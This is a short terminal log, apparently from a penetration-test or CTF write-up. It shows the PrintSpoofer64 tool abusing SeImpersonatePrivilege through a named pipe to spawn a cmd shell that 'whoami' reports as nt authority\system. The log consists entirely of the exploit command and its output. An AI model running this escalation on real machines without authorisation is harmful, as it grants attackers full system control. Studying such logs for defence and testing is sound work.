 c:\Users\Bob\Desktop>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>